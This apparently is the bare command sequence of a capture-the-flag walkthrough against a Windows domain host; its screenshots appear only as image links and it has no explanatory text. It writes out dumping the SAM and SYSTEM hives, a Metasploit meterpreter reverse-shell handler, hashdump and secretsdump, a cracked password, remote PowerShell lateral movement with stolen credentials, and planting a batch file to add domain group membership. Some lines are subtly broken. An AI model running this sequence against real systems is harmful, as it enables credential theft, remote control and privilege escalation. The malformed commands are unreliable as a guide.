
whoami /priv


net localgroup Administrators


reg save HKLM\SAM sam.backup
reg save HKLM\SYSTEM system.backup
sudo msfdb run
use exploit/multi/handler
set payload windows/x64/meterpreter_reverse_tcp
set LHOST 10.10.14.7
set PORT 443
run

reverse.exe
hashdump

secretsdump.py -sam sam.backup -system system.backup LOCAL

a29f7623fd11550def0192de9246f46b:Password@123

$passwd = ConvertTo-SecureString "Password@123." -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("ACUTE\awallace", $passwd)
Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock {whoami /priv}
Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock {type C:\PROGRA~1\keepmeon\keepmeon.bat}


Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock {net group /domain}

Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock {net group Site_Admin /domain}

Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock {Set-Content C:\PROGRA~1\keepmeon\pawned.bat -Value 'net group Site_Admin' /domain /add}
Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock { net user awallace /domain}

Invoke-Command -ComputerName ATSSERVER -Credential $cred -ConfigurationName dc_manage -Scriptblock {type C:\Users\Administrator\Desktop\root.txt}